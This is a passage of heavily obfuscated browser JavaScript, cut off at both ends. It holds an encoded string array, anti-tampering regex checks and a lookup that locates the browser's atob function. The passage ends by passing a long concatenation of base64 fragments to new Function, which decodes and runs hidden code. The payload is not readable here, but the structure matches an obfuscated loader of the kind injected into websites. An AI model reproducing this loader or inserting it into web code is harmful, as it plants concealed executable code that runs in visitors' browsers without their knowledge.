TY','BLyXrxHLBta0yJi5r1Lty3nkmwrsvM1oufrfEfLwmuj4','A1reAhzoAwnZsJfKuwnhtLDKELzTvJfkAeP5D25AmLzj','sNLRCLj5z3DLreuYtvn3BLnyBZbAEwnWsZbJB01iz3Hz','y25lvJbVzwL4nfCWng9nsgCXtKrnC0OYEfzvAuvUs1nZ','rtvtAwnZsJjoyvrTtLDpr3qWvJfkveP5D25ImMGWwKu1','mxb4u0zJBKTtDeHlrei0tKDvmKXdyZvorxbXsNLRCLj5','wLHJz1vTvM5swgH3s0DsyLz5z3DLrfL4twL3BK0YowXs','zZrmrNn3zurJC01izZjAvJbZv3Pcne5dD3DLrgmWwfn4','BgmYyLnJC0OYsM9mmK5xuti4EMrUrw5mq2ryvdjsALzR','ExDUvJfjmeWXzffwEMHytLHvBKXdzfHvvKPQvMPOCK0X','CLj5z3DLre0WtML3BKKWAeHoEwnWsZbJB01izZboAMDZ','zZbnve1ZsJjvnwvuww5lu3nUuwWWBKXhtMjsEwD3zurk','mKvZsJfAwLmXB25lu3ris0rcne1xsMTmq2rUsvrSmeP5','vxnkmvPAuZfVBKTtDeHlrei0tvrsAuXdze5lBgqZsNLR','reu0tenJA1D5vKjkEwTYuNLND2vewxHoq3DUy2TRmLvt','C25lu3ris0rcne1uzZfmq2m1tKvWCuP5A3jsEwD3zurz','ouTdA3bpDZ09','wxL3BKKWAeHoEwnWsZbJB01izZboAKvZsJfStLjxww5l','y2TxEvzcsNLRCG','oxbkExDUzgXoCLnwyZjHr05qu1DfBKXdzfHvuZLRvKDA','vgrQtenKsLvTrJfkEwTYuNLND2veuMLnAxDUzvHzmMjd','svrSmeP5A3jsEwD3zurwBvL5D25rBu56wKnJCeSWy29n','wNLJC1KXDeHlrei0tKrrEKXdy3PzA2rYsNLSzfbxwJfI','CLj5z3DLrfL6t0n3BLzwzdvKu2nWsZbJB01iz3PAAMnZ','mdH2wta4D1Lty3nkmLOWu21ou1uYCZjwmuzesNL3BLz6','EwD3zurzD1LPD25twg8WwNLJCeTtEgPxmgnVtuHNEfPh','z3Lov1vZsJfStG','s0rcne0Yrtbmq2rjvfDSm0P5A3jsEwD3zurjmLLPD25y','tNzlmwmWttjsvq','ExDUtuDJmvvPy3blmgnVtuHNEvPuA3nkmJb6yuHjBKTt','C0OYrKrHmuPytMTAALuWAerkExDUyMToCLjSzfnwBu5t','muzRwtfwvgeYDfHoBMHRvvHfBKXdzhrnBMHRveCXCLmY','m2reyJbKwfqWzfzrmgnUtenKBvPiuMPvBwq1vMLJC0OY','tLrjneXdzgfJvwHysNLRCLj5z3DLre5Ptvn3BLjuz2Tz','weLNu3OXsK8ZsMXKsfz5yMLcA1CWC29nsgCWwLDvC0OZ','tti5t1fTtLvrmNr2sNL3BLyWou9zmuiYyw01wfvgy25m','tuvWsuP5A3jsEwD3zurzEu9tD25KrwSWtLnJCeSWy29n','A1nMvuK','zZfnr0vZsJjvnwvuww5lu3ris0rcne5ewM1mq2rQvdjn','neWYtK1prZH4zg1fBKXdzfHvBMHQvdfoCMjfuMHkExDU','y3blmgnVtuHNEK1esxnkmgq0vuHnBKTtDeHlrei0tLDv','y3blmgnVtuHNEu0YsxnkmejdvKu0BKTtDeHlrei0tvDj','wvHvBKTtDeHlrei0ttjnEuXdzgvkrLOYsNLRCLj5z3DL','muXdy2TxEvzcsNLRCLj5z3DLrezOt1n3BLD6tJzvu2nW','EwTYuNLND2verMTnq3DUu0rcs1ndy3blmgnVtuHNEK16','vLHovefUtenKCfeYCZbwEMrhwKv0twfty3nkm2reyJfS','mwrtwMXwmwjxotrwmuzysNL3BMnRtNzwBu5kv21ss1j5','uvnJCeSWy29nsgD4tuDvC0OWz3DtA2DUs1n0seTeqJro','m3bssNLRCLj5z3DLrezStun3BK9uuKTHAwnWsZbJB01i','wxDmq2rIttnWuKP5A3jsEwD3zurgAK5dD25krNnSuvnJ','D2vestjnu3DUvdjot0PPy3blmgnVtuHNEK5uwxnkmK5q','s0rcne1Qwtfmq2rZvLzjAeP5A3jsEwD3zurnEu5PD25I','z25mq2qYy2TAAG','mgfhBhPxEwrpvdboBvvxng5yvNn3zurgze9PmhrKr2HW','A29nsgCWtMPrCW','rMjyvhq5wxOXzK1iz3PnvfK0t1rjmfPgC25vvwXSutb0','zfHvA2rovJfkrW','AgTtBvj3wtbWseP5D25zmdeXuLD0Eu1dy3nkmNHSvM1o','uwnvtw5mq2ryvdj4ALqXtNjxwgrHyLnJC0OXzfnwm1P5','zZbnrfLZsJfAwLmXB25lu3ris0rcne16zgLmq2qXzfDk','tw5lu3ris0rcne16AgHmq2rjvfDSm0P5A3jsEwD3zurk','veDkrfndy3nkmwmYu0vKB1uYouPwmdLesNL3BLyXqKXH','mNbmwLu1wfqXuMPkExDUyMPOCK1gyZnsBu5lvJfnBKXd','tuHNmu56uxnkm0PktMXfBKTtDeHlrei0tw1rEuXdzhrn','t0rOwfvUuMTvBtfYyKnJC0OXzfnomK5kvgXcs1yXqxDk','zeDssfuYDe5zv0vUtenKwe5QvtrwELPHwtfwDgf6sw5m','zfHvqZLQu0rOCK9iCePoq2nZsJfKuK1hAfHovfjPvJff','AgTkExDUyMToCLvSyZbsBu5iwwPNBKXdzfHvvNbQu2Pk','tenKtMrywKPkEwTYuNLND2veuxHnq3DUuuvkvvrPy3bl','ExDUvJfgu1PfDdnwBvjwwtbZBKXdzfHvvZf2zwT4Du1P','uNLND2veutfzu3DUuuvkvvrPy3blmgnVtuHNmK1euxnk','sxLsrtrUtenKwfqYBZfLrgH2v1zKuLLty3nkmMr0ytbK','ALPZsNLRCLj5z3DLrfe0wwL3BLP5rtvKq2nWsZbJB01i','rei0tvrSAeXdze5KwfPksNLRCKOYtMXkmtbVtdf0AeXy','wxL3D2vhttfAv1L4s1n3AfPUvNvzm1jWyJi0B0TyDdjz','v0KYtenKq1KZtMTkEwTYuNLND2vetxPpq3DUu0uXCgr5','zursBe1tD25JA2SYvvnJCeTtDhDzweP6wLvSDwrdAeDl','C3DKvxryvhPwv0P5D25wmuPTy25WDgiWovHvsgTUtenK','D2vetxDzExDUstbOse55y3blmgnVtuHNme4Ytxnkm0Pk','m05dD25smdfVuunJCeSWy29nsgCWtLrjC0OYy2HpwffU','t1rjmfPgC25vvwXSutb0m0OXmdLHq3HMtuHNEK1uwtrp','CeSWy29nsgD5wLrNC0P6qM5ovKLUs1n0seTeqJrorfe0','nZa1ndKZEvnsCeHc','u3ris0rcne5QtxDmq2rUsvrSmeP5A3jsEwD3zursAu5P','rLe5vvr0EvPyuJfJBtrNwKz0vuTeqJrnAKL3tenKqvfS','q2rrsLvWuKP5A3jsEwD3zurjEu5tD25tvKPOzfnJCeSW','vJfkve9wyZjprwryvuDfBKXdzdzzmNHRvKvoDMvSyZjz','rKrImfjyvda5rwvvy25mq2rTyLD0sfz6y3PArtvozfnJ','vJfcuvyXyZjsBu5xvti5wKP5D25zBuPlwKzcEwrhtKPJ','Be9yAZjkEwTYuNLND2vetxPzu3DUwfzrB0Tty3blEwr1','D25ssej6tNLJCeSWy29nsgD4wtjzC0OWze5HrufUs1n0','zfHvBxHRvev0u1PfovLwEwnZsJfKuvzesLHoAK5Qu1vo','sNL3BMffEdrArKjeytjkAvLty3nkm050yJjKrMqZqMTu','r05ou1DvBKXdzfHvve5QvvCXCLuXyZbAr1juy1nJC0OW','tJbHvZL1s0C4CW','ngeXvw5mq2rYzg0Xm1LSzhbkExDUytboCK4XzfjtBu5q','rei0tw1znuXdzgrkA2m1sNLRCLj5z3DLreK0twL3BMju','A3Lor1jIsJjosfDhsK5xAwrKufnfAfCXmdDMwfPOy2Lc','tuHNmK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CWy29n','ELj4wvzJm2nty3nkmKz0yxPOwe5fsMTvmJf2uvnJC0OX','ExDUyLzoCLrTuJruBvjiwvnJC0OZtNrImJKZzdjsA1zy','yZbIr05xt0C5suP5D25HrZfYvezJmgjhtLzxr1vUtenK','sJnRAe9iB25lu3ris0rcne1TvxDmq2rwvJnSmuP5A3js','y25mq2rTyLC5sfz6wMXrBgmXt0nJC0OWvNrHmNbytM1O','mwrsv21osveYDdfKsezusNL3BLPQAhjwBgrty0Dosvny'];var _0x1809488w=_0x1809488d;(function(a,b){var s=_0x1809488d;while(!![]){try{var c=parseInt(s(0x1f1))*parseInt(s(0x1e9))+parseInt(s(0x1c8))+parseInt(s(0x292))*parseInt(s(0x22d))+parseInt(s(0x2b6))+-parseInt(s(0x15e))*parseInt(s(0x1af))+-parseInt(s(0x24f))*-parseInt(s(0x178))+-parseInt(s(0x207));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1809488c,0x84620));var _0x1809488e=window;function _0x1809488f(c,d){var t=_0x1809488d,e={};e['CdwwP']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e[t(0x224)]='undefined',e['LOfYF']=function(i,j){return i===j;},e[t(0x2c7)]=function(i){return i();},e[t(0x306)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=t,l=g(this,function(){var u=_0x1809488d,n={};n['eKTpA']=f['CdwwP'];var o=n,p=typeof window!==f[u(0x224)]?window:typeof process==='object'&&typeof require==='function'&&f[u(0x1a5)](typeof global,'object')?global:this,q=function(){var r=new p['RegExp'](o['eKTpA']);return!r['test'](l);};return f['EKsDj'](q);});f[v(0x306)](l);for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x1809488d(a,b){a=a-0x15c;var c=_0x1809488c[a];if(_0x1809488d['HHarHX']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1809488d['vYzwyP']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1809488d['VeQaLb']={},_0x1809488d['HHarHX']=!![];}var e=_0x1809488c[0x0],f=a+e,g=_0x1809488d['VeQaLb'][f];if(g===undefined){var h=function(i){this['zpMwEk']=i,this['vlpJSx']=[0x1,0x0,0x0],this['ScFSWF']=function(){return'newState';},this['zIcoLz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DwVcCj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kXOYDl']=function(){var i=new RegExp(this['zIcoLz']+this['DwVcCj']),j=i['test'](this['ScFSWF']['toString']())?--this['vlpJSx'][0x1]:--this['vlpJSx'][0x0];return this['kGtNEw'](j);},h['prototype']['kGtNEw']=function(i){if(!Boolean(~i))return i;return this['ErhRFS'](this['zpMwEk']);},h['prototype']['ErhRFS']=function(j){for(var k=0x0,l=this['vlpJSx']['length'];k<l;k++){this['vlpJSx']['push'](Math['round'](Math['random']())),l=this['vlpJSx']['length'];}return j(this['vlpJSx'][0x0]);},new h(_0x1809488d)['kXOYDl'](),c=_0x1809488d['vYzwyP'](c),_0x1809488d['VeQaLb'][f]=c;}else c=g;return c;}new Function(_0x1809488f(_0x1809488e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1809488w(0x24a)+'ycsJ2ltb05XN09OVzR5JywnbHZTdldSUG'+'MnLCdobWtWVzU3ZE9Da2UnLCdXNTlHVzR'+'lOFdRaScsJ20xSG5iMW0nLCd0U29SV1Js'+'ZFBtb0InLCduZ3hkVlNrS2JXJywnRmRWZ'+'Ek4bzVXNGEnLCdXTzBXV1EzZEpTazMnLC'+_0x1809488w(0x1c9)+'OdScsJ1dReGNTU2tCQnNXJywneThvdmpJ'+'cGRLcScsJ2NON2NUbW9zekcnLCdubWtOa'+'0taZEtxJywnbFNrL1c1RmRKOG9hJywndD'+'hvb1c0VmRMbWtkJywnV1FuTFc2SmNOOG9'+'kJywnV1A0eldRTytXNzgnLCdtU2s2V1Bw'+_0x1809488w(0x24d)+_0x1809488w(0x2f9)+_0x1809488w(0x192)+'nLCdXT1ZjVjhralc0eGRRcScsJ2J3dGRL'+'Q2trYkcnLCdXT2Foc2VmUScsJ1dRaTJBM'+'nJnJywnV094ZE5LUmRNSHknLCdiOGtFVz'+'Y3ZEdta3MnLCdxU292VzUvZFVta2UnLCd'+'XTzhxV1J4ZEk4a1AnLCdXT1ZjSm1rV1c0'+'TmRMcScsJ2d4bGRPbWtSZ1cnLCdXUXlre'+'DNYYycsJ1dRUmNMdnZZV1FXJywnaENvdV'+'dSSmRMQ29nJywnaUNvS1dSMDlXNDQnLCd'+'nV0ZkUXRGY1RxJywnV09hN1dRSmRJQ2to'+'JywnV1BGZFBOM2RTZGUnLCdrOG9jV1Jxd'+_0x1809488w(0x2e9)+'tQTldQbScsJ2tDa2FXUlJjVEptJywnZ3N'+'WZExyeGNHcScsJ1c2OUtXN1dmV1I4Jywn'+'aWVUc2JoSycsJ3VDb2tXT3BkSzhvQicsJ'+'1dQajlhbW9MdWEnLCdXT2Z1VzdSY1Ftb2'+_0x1809488w(0x315)+(_0x1809488w(0x31e)+'ldRTmRObWtoJywnV1A0ZVdRS3VXN0cnLC'+'dXUmVoV1FaZFE4a2snLCdFU29QYmRkZFJ'+'XJywnQVNvVUZNdGROcScsJ1dRTmNNTnJH'+'V1F5JywncDhvSFdPaWhXNm0nLCdnU2tOV'+'1BGY0p0QycsJ2c4a0hXUUpjSTIwJywncU'+'NvMmFIQmRORycsJ0RYdGNVOG9MdXU1U1d'+_0x1809488w(0x29f)+'WmRLRycsJ3RmcXpiMHEnLCdCbW91V1FLW'+'UFHJywnaXdIK2wwUycsJ2ZKZGNMZksrJy'+'wnY2hDb1dSYnQnLCdpU2s3V1JyV2FxJyw'+'nV09DRFdQNC9XNjQnLCdBc2hjUENvR0M4'+'a2lkY0ZkTTAzY0wzcScsJ1dSWmNJTXozV'+'1BpJywnV1JaY1VNVDVXUkMnLCdsOG9jVz'+'RsZFFtb2knLCd0OG9tZ0dSZEhxJywnV09'+'KY1I4a3d3VzQnLCdldXZkRVNvZicsJ0Za'+'eGRUbW9ZVzVhJywnbkpCZEhhSGQnLCdve'+_0x1809488w(0x280)+_0x1809488w(0x271)+'sJ1dSUmNWbWtJeHF1Jywnb0dOZFRjYjEn'+'LCdnOG9RVzRwZFNDb3YnLCdXNFBLVzd1N'+'1dSNCcsJ1dRaGNMQ2taeXR1JywnRG1vOF'+_0x1809488w(0x17d)+_0x1809488w(0x282)+_0x1809488w(0x1b9)+'3InLCdxU29Ta3NPJywnQVNvYm5hM2RQYS'+_0x1809488w(0x1c5)+_0x1809488w(0x1c4)+'ZE9ta1FrRycsJ1dSamhXNC9jVThvbScsJ'+'2FTa3lsdS9kT3EnLCdkOG9CVzZtSFc0Vy'+'csJ1c1SFpX')+(_0x1809488w(0x263)+'GdTQldPOXEnLCdXUXIxelNvQldPaScsJ2'+'hoL2RHU2svbXEnLCdrQ29mV1B0ZFRTb0Q'+'nLCdXUjVjaFNvSUVXJywnV09OY1JtazJX'+_0x1809488w(0x1dd)+'3l0VzV5bFdQaScsJ1dQNEVXUjdkR1NrVy'+_0x1809488w(0x21a)+_0x1809488w(0x228)+'VngwJywnbU1lV1dRRFonLCdsdXZJdlNvQ'+'ycsJ0Rtb0RXNkNIV1IwJywnYUNveFc3S1'+_0x1809488w(0x1b8)+'OV09Telc1TycsJ1dSQmRNd2hkSnJ5Jywn'+_0x1809488w(0x238)+'ycsJ3lDb1JtSWxkTXEnLCdGQ29nYnNKZE'+'pXJywnbVNrWFc0WmRHOG9RJywnV1ExT3p'+_0x1809488w(0x2a3)+'cVlXUkRmJywnaUNvL1c1NGpXN1MnLCdwQ'+_0x1809488w(0x2b4)+_0x1809488w(0x2d0)+_0x1809488w(0x1bd)+'TXVmU1dQOCcsJ1dSVmNNbWtGcWR1JywnR'+'Gg4ZWlNTycsJ2ZjRmNTTmVDJywncThvR2'+'lzTmRKYScsJ0VDbzNmWXhkVUcnLCdnbWt'+_0x1809488w(0x180)+'J2pnanZsMDQnLCdXNUJjUEhhU2JHJywnV'+'1FlMldPWmRJOGtoJywnVzdUcVc1aVdXT3'+'knLCdXUmVYRHhqbycsJ1dROUF1U29XV09'+'TJywnYWFkZE5kTmNJcScsJ1dQbGNLbWts'+'VzdaZEdHJywnc0NvN1dQeW9xYScsJ2NxR'+'mNMMDB4JywncDhvTldPQzVXNVcnLCdoSm'+'xkSHFIVics')+('J1c3Ym1XNmFFV1FpJywnRW1vbldPaGRQU'+'28rJywnaUt5cGRhZScsJ284b1ZXNDNkSW'+'1vcScsJ2lOeGRMQ2tkakcnLCdXUGxkTng'+'vZElhTycsJ1dQbjdqQ296dFcnLCdXN2or'+'Vzc3Y1BDa0cnLCdqOGtJVzRsZEt4UycsJ'+'0JDb29nSXBkVlcnLCdqOGtoV1F4Y0dMTy'+_0x1809488w(0x235)+'1SmNOc3UnLCdXNkx6bVNvMVdPaScsJ1dQ'+_0x1809488w(0x295)+'CdoU2tNV1A3Y1JINCcsJ1dPR3d2d2ZHJy'+'wncENrNlc0aGNNWGknLCdockZjTThrVld'+'PRycsJ3ZDb05XUjR4RmEnLCdoOGtSVzUz'+'Y05zaScsJ2VnSEt3OG8zJywnaHVqZWh1N'+'CcsJ0NzRmRWOG85VzYwJywnV1BkY1Voel'+'RXUXUnLCdBbW9CVzZ5RldQeScsJ2xta2x'+_0x1809488w(0x194)+'ZXJvcGZxJywnanR4ZE1jRmNRcScsJ2dta'+_0x1809488w(0x179)+'dRZGRPOG9NVzc3ZFBXJywnakhkY0lObVM'+'nLCdXN3ZyVzUwV1dPUycsJ2llbUFXUXZX'+_0x1809488w(0x1d4)+'0NrcycsJ3Ftb2hjSmhkSEcnLCdXUE5jTF'+'Nrd1c2bGRJYScsJ3UxZW9sMGEnLCdXUk5'+'kTzhvWVc3WmRQRycsJ284a3JXUXBjS0xt'+'JywnYndoY05Db1hCcScsJ1dSYjdXNlJjT'+'ENvSicsJ0ZaTmRWU29sVzZXJywnQ1NveV'+'dPM2RLOG84JywnV1FKY0hOVGRXT3EnLCd'+'XUHlsQXZubycsJ3A4a2FXUkRUaVcnLCdF'+_0x1809488w(0x17a)+_0x1809488w(0x31f)+'dXN3piVzRt')+('OVdSQycsJ1dSRmNHU2tjRlo4JywnblNrW'+'Vc2TmRQYScsJ3FTb0h6S3hkS1cnLCdjZT'+_0x1809488w(0x296)+'jVGZ1bCcsJ3ptbytXN3lvV1BpJywnVzZi'+'VVc3TmNOOGtFJywnZHVWY1JDb1RFcScsJ'+_0x1809488w(0x301)+_0x1809488w(0x23b)+'nLCdXTzdjUE5MQ1dPNCcsJ2R3S2xndXRj'+_0x1809488w(0x29e)+'1JoZE1Db1AnLCdhU2tIV094Y1IzVycsJ2'+_0x1809488w(0x1c0)+'nLCdubWtqYXZoZEhhJywnZmFSZEpHcGNN'+'VycsJ1c3NWFqbW9yV1IwJywnY1NrZVc3W'+'mRMMksnLCdBU29XV1BtNEFhJywnV1BWY1'+'JTa0hXNC9kTXEnLCdXUFNrV1BGZFE4a1o'+'nLCdkU2tkVzRsZExDb1EnLCdXUU5kUktO'+'ZFFaYScsJ1dSRmNSQ2tpdGJXJywncFNrY'+_0x1809488w(0x19e)+_0x1809488w(0x17f)+'sJ3Vtb2pXT0pkVW1vZScsJ204a1NXNXRk'+'TFNvMicsJ1dPcGNWMnZBV1I4JywnaUcvY'+'1Jta1BXUmUnLCdXT2pXRlNvVFdPZScsJ1'+'dPSmRHbW96VzYvZFBXJywna1pSY0cwS0U'+'nLCdlaDhwb3QwJywnZ043ZEo4a2dvVycs'+_0x1809488w(0x1d8)+'ycsJ1dQZVBXUXhkSDhrbCcsJ1dPYmJXNn'+'hjVkNvZCcsJ2FDa3phTkpkU3EnLCdXUDV'+'3Vzd4Y0ltb2gnLCdnbWt6VzQ3ZFFDb3kn'+'LCd3V2hjSlhlWCcsJ1c1SEpvU29vV080J'+'ywnVzdKY1NkZWlocScsJ2QycGNVOG9WQ3'+'EnLCdXUUth')+('V1FSZFRDa2MnLCdXUGhkTmhoZFBkUycsJ'+'1dRQmRNQ294VzVsZEhHJywnV1BuTWY4b0'+'9xcScsJ1c1S0R5bWtmZXEnLCd5U29nV1B'+_0x1809488w(0x2ad)+'YkNvenRhJywnV1BHT1dRdVJXNXEnLCdmc'+'1ZjTThrTldSbScsJ2Fta0lXNk5kVW1rQS'+'csJ2Y4a1hXNmRkVThrWCcsJ244b1FXUWl'+_0x1809488w(0x2d3)+'OG9IcnEnLCdXUXRkVVNvV1c3bGRHYScsJ'+'2I4azBXNVpjU3Y0JywnZXZGY044b2NBYS'+'csJ1c0aVBxOGtEZ1cnLCdrbWtXV1F4Y1J'+'yMCcsJ1dQS0hXUE5kUThrbicsJ2w4a2FX'+'UFBuYWEnLCdXUmxkSzNSZE1ibScsJ1dQV'+'HNXN1JjVW1vRCcsJ2NTa0JXUVZjSlhHJy'+'wnbWc0eGdXaScsJ2VTb2hXNFNMVzVPJyw'+'nZm1rSldRYnNXNTFvQThrK0VTazdXT3Ji'+'JywnQjJlN2czYScsJ1dSQ2dXUkdaVzZ1J'+'ywnV1B2WFc1WmNNbW9IJywnVzdqTVc0M2'+'NJOGs5JywnYThrRWoyQmRPRycsJ1dRVmR'+'MZmxkSGJTJywneG1vTFc1VmRVOGtuJywn'+_0x1809488w(0x206)+'E04b2knLCdXN2FaQ21rcmVHJywnV1AwWn'+_0x1809488w(0x328)+'XNWxjVkd1JywnV1Fhb3ROOWEnLCdXUWVn'+_0x1809488w(0x17b)+'WtCVzdaZFJTa3gnLCdFR3BjS0hhVScsJ3'+'BndUFlc3UnLCdXUWhjSWg5K1dRVycsJ3R'+'tb0tiWjNkTVcnLCdXT1hQQm1vUFdPaScs'+'J1dSZVZFMmpYJywnV1A5YmNDbzREcScsJ'+'3AxSmRSbWtObEcnLCdDZ2FhZGVxJywncH'+'g0a2NHUycs')+('J204a3NXUlZjVGRHJywnczM0NmRLNCcsJ'+'1dPbGNWbWtiVzRGZFRHJywnck5TeGwxcS'+'csJ2ltb3RXUi9kR3EnLCdXUjNkSDMzZEx'+_0x1809488w(0x2aa)+'JywnVzZIV2FtbzVXT1cnLCd3OG9Ib0hkZ'+'FVXJywnZ21rMFc3RmRJOG82JywncENrc1'+'dSTHlhVycsJ0Y4b2NXUGFGQVcnLCdXUlN'+_0x1809488w(0x1a4)+'WldQVFBsVycsJ3RLZUNveGknLCdmTGZIe'+'lNveicsJ1dRQmRJaFJkS0ppJywnRklKY0'+'9iR0UnLCduQ2tDV1FKY0dITycsJ0JDb1V'+_0x1809488w(0x219)+'OG9wV09xMENxJywnVzRXT3c4a0JtcScsJ'+_0x1809488w(0x227)+'cnLCdpbW9LV1JGZEk4bzQnLCdqU2t1VzV'+'GZFR1YScsJ2ZDazFXNGxkTUNrUScsJ2Yz'+'L2NQOG9NQkcnLCdjbWtvV09INWVHJywnQ'+'1NvN3NNeGRTcScsJ1dSTDVlU29FdVcnLC'+_0x1809488w(0x26e)+'nLCdvYmRkUEliaCcsJ2xOdjhhMFcnLCdk'+'OG9VVzdwZFNtb3onLCdpbWtHV1JqbGxhJ'+_0x1809488w(0x326)+'csJ2lDb2dXUVdkVzR1JywnV1FkY0dNclp'+'XT0cnLCd2Q29yV1FkZFE4b1EnLCdXUTBD'+'c2U1cicsJ2Z2L2NTU29kRFcnLCdXT3hjS'+'Ut2eVdRdScsJ1c2TmNTc0dDYXEnLCdpQ2'+'s4VzYvZExTb2EnLCdXUlZjUnVueFdQVyc'+'sJ25ta0tXN0ZjS1llJywnaG1vZVdReUlX'+'NmUnLCdoQ2tJVzczZEc4b0cnLCdjOGtSV'+'zUzY0tJQycsJ1dQOHpXUXVWVzV1JywnbE'+'tEdGwzSycs')+('J2k4a3lXNWhkUkNrbScsJ0ZTby9XNXBkU'+'ThrcicsJ1dRaVBXN3VJV1JXJywnV1B6NW'+'I4b2hxRycsJ2JiZGRJYXZuJywnV1JsY01'+'nREVXT3EnLCdXT3hkTjhvZlc0bGRVcScs'+'J1c0QmNVVzhsbUcnLCdzbW9ZV1J1dERXJ'+_0x1809488w(0x2ac)+'NRV1cnLCdFWVZkTm1vZVc3eScsJ2VlUER'+_0x1809488w(0x23f)+'eldQeGRLQ2tZJywnVzc0eURTa2tvYScsJ'+'1c0NE10U2toaHEnLCdseENwbnNPJywnYm'+_0x1809488w(0x1a3)+'IJywnRlNvMlc1T2RXT20nLCdXUkpjT3di'+_0x1809488w(0x2bd)+'0ZqdkpkTFcnLCdXUk5jVVNrUnNhTycsJ2'+'w4a0NXUHhjVldXJywnV09tOVc3dVlXUEM'+'nLCdjOGtKVzUvZFM4b3cnLCdudGxkVHFM'+_0x1809488w(0x26c)+_0x1809488w(0x169)+_0x1809488w(0x163)+_0x1809488w(0x2ff)+'WnknLCdidU9UV09MaCcsJ1c3TEpXNlpjT'+'DhvV2l0T1lXN1pkUnMwJywnQ3RWZFVTb3'+'FXN0MnLCdXNERKYm1veFdRRycsJ2d4UG9'+'hTmUnLCdtU2tqVzV4ZEswYScsJ2NTazJX'+'NFpkSjhrUicsJ2pOdU1XT1RiJywnVzZqT'+_0x1809488w(0x266)+'d3YmhjSUlPNCcsJ3NjVmNPZG14JywnV1B'+'sZFMxL2RIV2knLCdqQ2tRbzFsZFNXJywn'+'aTByK2kxQycsJ3Rtb1VXNnRkSzhrcycsJ'+'1dPN2NVbWs1c0dLJywnb1NrdVc3aGRKZ3'+'UnLCdXUVBR')+(_0x1809488w(0x1e6)+_0x1809488w(0x2dc)+'wnV1BQQ21Tb01EVycsJ0VkL2RUU296Vzd'+_0x1809488w(0x284)+_0x1809488w(0x1da)+'mRUOG9hVzYzZFBHJywnVzRYL1c2N2NQQ2'+'sxJywnV09XWEFoNVonLCdXT2YrZlNvTUN'+'hJywnV1JxVFdSeGRRbWtCJywndkNvelc3'+'S1lXUW0nLCdXUjRjVzdLTFdSQycsJ204a'+'2RXN3BkTGhHJywna1NvNlc2MENXN2knLC'+'dXUDE4aThvM3dXJywnc1dSY0xzbWYnLCd'+'wQ280VzUwMlc3SycsJ2sySGZ0U29XJywn'+'V094ZFAzZGRIYlcnLCdGbW9VV09GZFJtb'+'3UnLCdXT0pkVlNvV1c0M2RUYScsJ2Rtay'+_0x1809488w(0x204)+'nZkNrMVdPUmNKZXUnLCdnMEh0ajNlJywn'+_0x1809488w(0x176)+'CcsJ1dSYmt0U293V1E0JywnV1JpWVdSWm'+_0x1809488w(0x236)+'qbGZHJywnbENvVFdPeWdXN0cnLCdXUEpk'+'TDhvY1c3cGRRRycsJ2d1enJvZ2knLCdFO'+'G9OV1BCZFNtb1AnLCdybW9vV1JoY1BDbz'+'ZuQ29FbHZtUW8zYScsJ244ay9XUnRjU3h'+'HJywnRjhvbGVaaGRLcScsJ2k4a2VXNnhj'+_0x1809488w(0x1c6)+'GVqZicsJ3pyaGRKQ29IVzZHJywnV1J6dV'+_0x1809488w(0x171)+'XUGRjVVNrelc3M2ROVycsJ1dPandtU29l'+'RUcnLCdwbWtLV1BqMGZXJywnVzRIc1c2L'+'2NKQ29jQktXJywnbG1rTlc0VmRHaGEnLC'+'dqWjdjSkNr')+('dldROCcsJ2NTa3hXNXRkVE1xJywnV1BwY'+'05tazBXN1pkTnEnLCdXNzVFYjhvVVdRMC'+'csJ1dSbUhXUFJkR0NrcicsJ3Ntb2FXUTN'+_0x1809488w(0x239)+'UEZxJywnZWNSY0kxeSsnLCdXNWZwVzUwW'+'ldQYScsJ3dTb2hDM1pkSnEnLCdXNmpNVz'+'U3Y084a1cnLCdDQ29vVzZaZFRtazgnLCd'+_0x1809488w(0x2c1)+'bW9FV1FXMnhHJywnbUNrOVc0ZGNWWkMnL'+'CdkbW9wVzR5TFc3TycsJ1dRZklXNnRjVE'+_0x1809488w(0x216)+'wZFNDa3gnLCdheEJkSUdmZicsJ3A4a3ZX'+'UXZ6cGEnLCdXN24vVzY3Y1FDa00nLCdXU'+'E9kVzRPZFdSYScsJ2pTb1dXT2EyVzZxJy'+'wnbFd0ZEhZcGNSYScsJ1c1dmJXNzdjSTh'+_0x1809488w(0x254)+'bCcsJ0ZtbzlXNWlZV1AwJywnV09pWUYyO'+'VInLCdXUHZscjhvcFdRNCcsJ1c1cGNIR0'+'tJamEnLCdlU2tkVzVkZEx1SycsJ2FOZWN'+'XT2pZJywnbDhrVlc2N2RVbW8yJywneG1r'+'cldPdGNHOGtsY1NvVVc2U0lXNlhQJywnb'+_0x1809488w(0x2a6)+'csJ1dPQmRLS2hkS0k4JywnVzVLSHY4a0x'+_0x1809488w(0x1bf)+_0x1809488w(0x291)+'1c2UmRLOGtLJywnV1BOZFZDb2VXN1pkVU'+'cnLCdlbWszVzc3Y0hhQycsJ1c0WmNTckN'+'saFcnLCdBU282VzVTRldPQycsJ2o4a0Rl'+'dUZkU1cnLCdXUkZjTUNrOHRzRycsJ2hTb'+'3NXT0MrVzRDJywnRW1vbmNkaGRHcScsJ2'+'hNUmNQbW9h')+('ckcnLCdvMnpGRUNvNicsJ2NIRmNUdUtDJ'+'ywnV1BLbVdRMG9XNDgnLCdxbW9lRnZGZE'+'9xJywnZThrQ1dSN2NPSXknLCdraHhjVG1'+_0x1809488w(0x18c)+_0x1809488